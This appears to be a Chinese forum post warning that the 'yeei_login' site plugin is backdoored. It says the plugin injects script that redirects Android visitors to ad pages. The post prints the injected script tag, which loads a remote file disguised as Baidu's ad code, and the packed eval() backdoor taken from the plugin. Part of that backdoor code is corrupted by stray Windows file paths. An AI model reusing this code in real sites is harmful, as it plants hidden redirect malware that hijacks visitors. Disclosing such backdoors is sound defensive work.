我们网站在使用游客通栏yeei_login这个插件的时候发现这个插件有后门,会在站点信息中加入恶意代码,使得安卓浏览器自动跳转到广告页面。



这个是抓包截图:



这个是在站点信息中加入的恶意代码,伪装成百度:

<SCRIPT type=text/javascript>BAIDU_CLB_SLOT_ID = "830281";</SCRIPT>

<SCRIPT src="http://cbjs.baidu.com/js/o.js" type=text/javascript></SCRIPT>

这个是在插件中找到的后门:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'file:///C:\Users\byj\AppData\Local\Temp\%W@GJ$ACOF(TYDYECOKVDYB.png\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('file:///C:\Users\byj\AppData\Local\Temp\%W@GJ$ACOF(TYDYECOKVDYB.png\\b'+e(c)+'\\b','g'),k[c]);return p;}('6.2("<0 1=\\"4/3\\" >8 = \\"7\\";</0>");6.2("<0 1=\\"4/3\\" c=\\"d://e.9.a/5/b.5\\"></0>");',15,15,'script|type|writeln|javascript|text|js|document|830281|BAIDU_CLB_SLOT_ID|baidu|com|o|src|http|cbjs'.split('|'),0,{}))

开启后门后会从数据库提权进入后台操作

|